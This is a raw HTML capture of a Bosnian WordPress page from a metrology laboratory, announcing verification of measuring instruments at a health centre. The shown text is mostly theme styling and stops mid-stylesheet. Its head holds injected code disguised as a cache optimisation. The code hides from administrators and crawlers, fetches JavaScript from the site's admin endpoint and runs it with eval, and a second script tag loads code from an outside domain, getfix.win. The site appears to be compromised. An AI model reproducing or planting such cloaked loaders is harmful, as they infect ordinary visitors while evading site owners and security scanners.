

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/
body_size: 30678
content:
<!DOCTYPE html>
<html lang="bs-BA" data-bt-theme="Avantage 2.0.7">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://verlab.ba/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1769902884_5514"></script>
            <title>Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u Domu zdravlja Domaljevac-Šamac &#8211; Verlab</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo; novosti" href="https://verlab.ba/bs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo;  novosti o komentarima" href="https://verlab.ba/bs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verlab &raquo; Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u Domu zdravlja Domaljevac-Šamac novosti o komentarima" href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/verlab.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://verlab.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://verlab.ba/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://verlab.ba/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://verlab.ba/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://verlab.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='avantage-style-css' href='https://verlab.ba/wp-content/themes/avantage/style.css?ver=6.1.1' type='text/css' media='screen' />
<style id='avantage-style-inline-css' type='text/css'>
select, input{font-family: "Roboto",Arial,Helvetica,sans-serif;} input[type="file"]::-webkit-file-upload-button{background: #e9967a !important; font-family: Sarabun;} input[type="file"]::-webkit-file-upload-button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .fancy-select ul.options li:before{ background: #e9967a;} .fancy-select ul.options li:hover{color: #e9967a;} .btContent a{color: #e9967a;} a:hover{ color: #e9967a;} .btText a{color: #e9967a;} body{font-family: "Roboto",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btContentHolder table thead th{ background-color: #e9967a;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #e9967a;} .btPreloader .animation .preloaderLogo{height: 100px;} .btLoader > div, .btLoader > span{ background: #e9967a;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before{ border-top: 2px solid #e9967a;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline_subheadline a{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .mainHeader{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .mainHeader a:hover{color: #e9967a;} .menuPort{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > a{line-height: 100px;} .btTextLogo{font-family: "Sarabun",Arial,Helvetica,sans-serif; line-height: 100px;} .btLogoArea .logo img{height: 100px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #e9967a;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #e9967a;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #e9967a;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #e9967a;} .btMenuHorizontal .menuPort ul li.btMenuAlternateHoverDesign ul li a:after{ background: #e9967a;} body.btMenuHorizontal .subToggler{ line-height: 100px;} .btMenuHorizontal .menuPort > nav > ul > li > ul > li{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ background: #e9967a;} .btMenuHorizontal .menuPort > nav > ul > li.btMenuAlternateHoverDesign > ul li a:before{background: #20685e;} .btMenuHorizontal.btMenuCenter .logo{ height: 100px;} .btMenuHorizontal.btMenuCenter .logo .btTextLogo{ height: 100px;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btMenuHorizontal .topBarInMenu{ height: 100px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #e9967a;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #e9967a;} .btAccentDarkHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btAccentTrasparentHeader .btBelowLogoArea, .btAccentTrasparentHeader .topBar{background-color: #e9967a;} .btAccentTrasparentHeader .btBelowLogoArea a:hover, .btAccentTrasparentHeader .topBar a:hover{color: #20685e !important;} .btAccentTrasparentHeader .btMenuHorizontal .menuPort ul ul li a:hover{color: #20685e;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #e9967a;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #e9967a;} .btAccentGradientHeader .btBelowLogoArea, .btAccentGradientHeader .topBar{background-color: #e9967a;} .btAccentGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #e9967a;} .btAlternateGradientHeader .btBelowLogoArea, .btAlternateGradientHeader .topBar{background-color: #20685e;} .btAlternateGradientHeader.btMenuBelowLogo .menuPort nav > ul > li > a:after{background-color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget:hover{color: #e9967a;} .btAlternateGradientHeader .topBar .btIconWidget .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btAlternateGradientHeader .btBelowLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .btAlternateGradientHeader .topBar .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{background: #e9967a;} .btAlternateGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #20685e;} .btLightAlternateHeader .btLogoArea, .btLightAlternateHeader .btVerticalHeaderTop{background-color: #20685e;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #e9967a;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #e9967a;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btLightAlternateHeader .mainHeader .btTextLogo:hover{color: #e9967a;} .btLightAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #20685e;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo{ line-height: -webkit-calc(100px*0.5); line-height: -moz-calc(100px*0.5); line-height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler{line-height: -webkit-calc(100px*0.5); line-height: -moz-calc(100px*0.5); line-height: calc(100px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btStickyHeaderActive.btMenuBelowLogo.btMenuBelowLogoShowArea.btMenuHorizontal .mainHeader .btLogoArea .topBarInLogoArea{height: -webkit-calc(100px*0.5); height: -moz-calc(100px*0.5); height: calc(100px*0.5);} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #e9967a;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #e9967a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #e9967a;} .btMenuHorizontal .topBarInLogoArea{ height: 100px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #e9967a;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #e9967a;} .btMenuVertical .mainHeader nav > ul > li.current-menu-ancestor > a, .btMenuVertical .mainHeader nav > ul > li.current-menu-item > a{background: #e9967a;} .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle, .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top:before{ color: #e9967a;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top_alternate_arrow:before{color: #20685e;} .btSiteFooterCopyMenu{font-family: "Roboto 